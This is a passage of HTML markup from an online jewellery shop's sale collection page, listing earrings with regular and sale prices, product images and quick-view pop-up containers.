<span class="grid-product__price--savings">
                  Save $ 16.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="11885076548"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-11885076548" class="modal modal--square modal--quick-shop" data-product-id="11885076548">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-gunmetal-tassel-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="drop-stud-earrings" data-product-id="8820244578561">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6886.jpg?v=1750375367&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6886.jpg?v=1750375367&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6886.jpg?v=1750375367&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6886.jpg?v=1750375367&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6886.jpg?v=1750375367&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6886.jpg?v=1750375367&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8820244578561 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/drop-stud-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Deco Post Earrings</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 22.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 7.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8820244578561"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8820244578561" class="modal modal--square modal--quick-shop" data-product-id="8820244578561">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-drop-stud-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="luster-stud-earrings-circle" data-product-id="8819126468865">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6847.jpg?v=1750267913&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6847.jpg?v=1750267913&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6847.jpg?v=1750267913&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6847.jpg?v=1750267913&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6847.jpg?v=1750267913&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6847.jpg?v=1750267913&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8819126468865 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/luster-stud-earrings-circle" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Gold Luster Stud Earrings | Circle</div><div class="grid-product__price">$ 28.00
</div>
          <div class="yotpo bottomLine" data-product-id="8819126468865"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8819126468865" class="modal modal--square modal--quick-shop" data-product-id="8819126468865">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-luster-stud-earrings-circle"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="acrylic-abstract-hoop-earring" data-product-id="7651504259329">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/products/IMG_7955.jpg?v=1649535898&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/products/IMG_7955.jpg?v=1649535898&amp;width=360 360w, //danaherbert.com/cdn/shop/products/IMG_7955.jpg?v=1649535898&amp;width=540 540w, //danaherbert.com/cdn/shop/products/IMG_7955.jpg?v=1649535898&amp;width=720 720w, //danaherbert.com/cdn/shop/products/IMG_7955.jpg?v=1649535898&amp;width=900 900w, //danaherbert.com/cdn/shop/products/IMG_7955.jpg?v=1649535898&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7651504259329 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/acrylic-abstract-hoop-earring" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Acrylic Abstract Hoop Earring</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 18.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 3.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="7651504259329"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-7651504259329" class="modal modal--square modal--quick-shop" data-product-id="7651504259329">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-acrylic-abstract-hoop-earring"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="purple-tortoise-acrylic-earring" data-product-id="7651498623233">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/products/IMG_7868.jpg?v=1649532480&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/products/IMG_7868.jpg?v=1649532480&amp;width=360 360w, //danaherbert.com/cdn/shop/products/IMG_7868.jpg?v=1649532480&amp;width=540 540w, //danaherbert.com/cdn/shop/products/IMG_7868.jpg?v=1649532480&amp;width=720 720w, //danaherbert.com/cdn/shop/products/IMG_7868.jpg?v=1649532480&amp;width=900 900w, //danaherbert.com/cdn/shop/products/IMG_7868.jpg?v=1649532480&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7651498623233 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/purple-tortoise-acrylic-earring" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Purple Tortoise Shell Acrylic Earring</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 24.00</span>
              <span class="visually-hidden">Sale price</span>$ 18.00
<span class="grid-product__price--savings">
                  Save $ 6.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="7651498623233"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-7651498623233" class="modal modal--square modal--quick-shop" data-product-id="7651498623233">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-purple-tortoise-acrylic-earring"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="gold-heart-framed-crystal-glass-stone-stud-earrings" data-product-id="8684982862081">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/645b48cdb6827464e384110f3fe328ccde8f5f04c4370ab404ddb85db5bb4789.jpg?v=1737409626&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/645b48cdb6827464e384110f3fe328ccde8f5f04c4370ab404ddb85db5bb4789.jpg?v=1737409626&amp;width=360 360w, //danaherbert.com/cdn/shop/files/645b48cdb6827464e384110f3fe328ccde8f5f04c4370ab404ddb85db5bb4789.jpg?v=1737409626&amp;width=540 540w, //danaherbert.com/cdn/shop/files/645b48cdb6827464e384110f3fe328ccde8f5f04c4370ab404ddb85db5bb4789.jpg?v=1737409626&amp;width=720 720w, //danaherbert.com/cdn/shop/files/645b48cdb6827464e384110f3fe328ccde8f5f04c4370ab404ddb85db5bb4789.jpg?v=1737409626&amp;width=900 900w, //danaherbert.com/cdn/shop/files/645b48cdb6827464e384110f3fe328ccde8f5f04c4370ab404ddb85db5bb4789.jpg?v=1737409626&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8684982862081 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/gold-heart-framed-crystal-glass-stone-stud-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Post Earrings | Heart Crystal</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 24.00</span>
              <span class="visually-hidden">Sale price</span>$ 18.00
<span class="grid-product__price--savings">
                  Save $ 6.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8684982862081"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8684982862081" class="modal modal--square modal--quick-shop" data-product-id="8684982862081">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-gold-heart-framed-crystal-glass-stone-stud-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="brass-acorn-earrings-sale" data-product-id="8766358814977">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/acornapatite.png?v=1744350731&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/acornapatite.png?v=1744350731&amp;width=360 360w, //danaherbert.com/cdn/shop/files/acornapatite.png?v=1744350731&amp;width=540 540w, //danaherbert.com/cdn/shop/files/acornapatite.png?v=1744350731&amp;width=720 720w, //danaherbert.com/cdn/shop/files/acornapatite.png?v=1744350731&amp;width=900 900w, //danaherbert.com/cdn/shop/files/acornapatite.png?v=1744350731&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8766358814977 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/brass-acorn-earrings-sale" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Brass Acorn Earrings | Sale</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 35.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 20.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8766358814977"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8766358814977" class="modal modal--square modal--quick-shop" data-product-id="8766358814977">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-brass-acorn-earrings-sale"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="triangle-luster-stud-earrings" data-product-id="8819126042881">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6846.jpg?v=1750267994&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6846.jpg?v=1750267994&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6846.jpg?v=1750267994&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6846.jpg?v=1750267994&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6846.jpg?v=1750267994&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6846.jpg?v=1750267994&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8819126042881 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/triangle-luster-stud-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Gold Luster Stud Earrings | Triangle</div><div class="grid-product__price">$ 28.00
</div>
          <div class="yotpo bottomLine" data-product-id="8819126042881"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8819126042881" class="modal modal--square modal--quick-shop" data-product-id="8819126042881">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-triangle-luster-stud-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="luster-stud-earrings-square" data-product-id="8819126501633">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6840.jpg?v=1750267846&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6840.jpg?v=1750267846&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6840.jpg?v=1750267846&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6840.jpg?v=1750267846&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6840.jpg?v=1750267846&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6840.jpg?v=1750267846&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8819126501633 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/luster-stud-earrings-square" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Gold Luster Stud Earrings | Square</div><div class="grid-product__price">$ 28.00
</div>
          <div class="yotpo bottomLine" data-product-id="8819126501633"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8819126501633" class="modal modal--square modal--quick-shop" data-product-id="8819126501633">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-luster-stud-earrings-square"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="roller-skate-studs" data-product-id="8820235731201">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6920.jpg?v=1750372017&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6920.jpg?v=1750372017&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6920.jpg?v=1750372017&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6920.jpg?v=1750372017&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6920.jpg?v=1750372017&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6920.jpg?v=1750372017&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8820235731201 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/roller-skate-studs" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Retro Enamel Stud Earrings: Roller Skates</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 20.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 5.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8820235731201"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8820235731201" class="modal modal--square modal--quick-shop" data-product-id="8820235731201">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-roller-skate-studs"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="retro-cassette-tape-stud-earrings" data-product-id="8820236222721">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6910.jpg?v=1750372238&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6910.jpg?v=1750372238&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6910.jpg?v=1750372238&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6910.jpg?v=1750372238&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6910.jpg?v=1750372238&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6910.jpg?v=1750372238&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8820236222721 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/retro-cassette-tape-stud-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Retro Enamel Stud Earrings: Cassette</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 20.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 5.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8820236222721"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8820236222721" class="modal modal--square modal--quick-shop" data-product-id="8820236222721">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-retro-cassette-tape-stud-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="hoop-earrings" data-product-id="8820234387713">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/IMG_6895.jpg?v=1750400048&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/IMG_6895.jpg?v=1750400048&amp;width=360 360w, //danaherbert.com/cdn/shop/files/IMG_6895.jpg?v=1750400048&amp;width=540 540w, //danaherbert.com/cdn/shop/files/IMG_6895.jpg?v=1750400048&amp;width=720 720w, //danaherbert.com/cdn/shop/files/IMG_6895.jpg?v=1750400048&amp;width=900 900w, //danaherbert.com/cdn/shop/files/IMG_6895.jpg?v=1750400048&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8820234387713 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/hoop-earrings" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Hoop Earrings | Sale</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 20.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 5.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8820234387713"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8820234387713" class="modal modal--square modal--quick-shop" data-product-id="8820234387713">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-hoop-earrings"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="silver-tassel-earrings-sale" data-product-id="8766359830785">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//danaherbert.com/cdn/shop/files/stasselnavy.png?v=1744351363&amp;width=1080" alt="" srcset="//danaherbert.com/cdn/shop/files/stasselnavy.png?v=1744351363&amp;width=360 360w, //danaherbert.com/cdn/shop/files/stasselnavy.png?v=1744351363&amp;width=540 540w, //danaherbert.com/cdn/shop/files/stasselnavy.png?v=1744351363&amp;width=720 720w, //danaherbert.com/cdn/shop/files/stasselnavy.png?v=1744351363&amp;width=900 900w, //danaherbert.com/cdn/shop/files/stasselnavy.png?v=1744351363&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class="grid-product__image image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><button class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8766359830785 small--hide">
            Quick view
          </button></div>

      <a href="/collections/sale/products/silver-tassel-earrings-sale" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--body">Silver Tassel Earrings | Sale</div><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
              <span class="grid-product__price--original">$ 36.00</span>
              <span class="visually-hidden">Sale price</span>$ 15.00
<span class="grid-product__price--savings">
                  Save $ 21.00
                </span></div>
          <div class="yotpo bottomLine" data-product-id="8766359830785"></div></div>
      </a>
    </div>
  </div><div id="QuickShopModal-8766359830785" class="modal modal--square modal--quick-shop" data-product-id="8766359830785">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-silver-tassel-earrings-sale"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-quarter  grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="naomi-earrings" data-product-id="7631361343745">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div class="image-wrap"
            
              style="height: 0; padding-bottom: 100.0%;"
            
          >



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
